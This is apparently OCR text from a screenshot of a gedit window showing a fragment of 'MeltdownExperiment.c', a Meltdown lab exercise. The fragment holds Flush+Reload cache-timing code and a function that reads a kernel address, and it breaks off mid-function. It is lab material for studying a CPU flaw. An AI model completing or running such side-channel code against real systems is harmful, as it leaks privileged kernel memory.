 MeltdownExperiment.c (~/MeltDown) - gedit En 1:59 AM
Open Save
register uint64_t time1, time2;
volatile uint8_t *addr;
int i;
for(i = 0; i < 256; i++){
addr = &array[i*4096 + DELTA];
time1 = __rdtscp(&junk);
junk = *addr;
time2 = __rdtscp(&junk) - time1;
if (time2 <= CACHE_HIT_THRESHOLD){
printf("array[%d*4096 + %d] is in cache.\n",i,DELTA);
printf("The Secret = %d.\n",i);
}
}
}
/*********************** Flush + Reload ************************/
void meltdown(unsigned long kernel_data_addr)
{
char kernel_data = 0;
// The following statement will cause an exception
kernel_data = *(char*)kernel_data_addr;
array[kernel_data * 4096 + DELTA] += 1;
}
void meltdown_asm(unsigned long kernel_data_addr)
{
char kernel_data = 0;
// Give eax register something to do
C Tab Width: 8 Ln 53, Col 20 INS